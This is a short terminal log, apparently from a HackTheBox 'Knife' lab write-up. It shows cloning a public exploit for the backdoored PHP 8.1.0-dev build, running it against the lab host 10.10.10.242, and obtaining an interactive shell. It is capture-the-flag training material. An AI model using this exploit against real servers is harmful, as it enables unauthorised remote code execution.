 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Knife]
└─$ git clone https://github.com/flast101/php-8.1.0-dev-backdoor-rce.git
Cloning into 'php-8.1.0-dev-backdoor-rce'...
remote: Enumerating objects: 241, done.
remote: Counting objects: 100% (239/239), done.
remote: Compressing objects: 100% (113/113), done.
remote: Total 241 (delta 128), reused 232 (delta 124), pack-reused 2 (from 1)
Receiving objects: 100% (241/241), 1.66 MiB | 908.00 KiB/s, done.
Resolving deltas: 100% (128/128), done.
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Knife]
└─$ cd php-8.1.0-dev-backdoor-rce
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Knife/php-8.1.0-dev-backdoor-rce]
└─$ ls
README.md  backdoor_php_8.1.0-dev.py  docs  revshell_php_8.1.0-dev.py
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Knife/php-8.1.0-dev-backdoor-rce]
└─$ python3 backdoor_php_8.1.0-dev.py
Enter the host url:
http://10.10.10.242/
Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$
KALI LINUX